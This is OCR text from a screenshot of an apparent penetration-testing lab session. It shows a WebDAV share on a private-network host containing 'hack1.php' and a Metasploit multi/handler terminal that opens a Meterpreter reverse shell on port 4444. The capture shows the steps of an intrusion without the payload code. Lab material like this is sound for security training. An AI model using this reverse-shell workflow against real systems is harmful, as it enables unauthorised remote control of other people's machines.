 You are viewing Andrea's screen View Options
[Mozilla Firefox] Shell No. 1 webdav - File Ma... root - File Manager 07:35 PM
Floppy Disk
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
sing the root account, you may harm your system.
hack1.php passwd.dav
2 items
Shell No. 1
File Actions Edit View Help
LHOST 192.168.1.90 yes The listen address (an int
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.
1.105:48418) at 2022-02-01 19:35:04 -0800
meterpreter >
Snip & Sketch
New
Stop Video
Snip & Sketch
ype here to search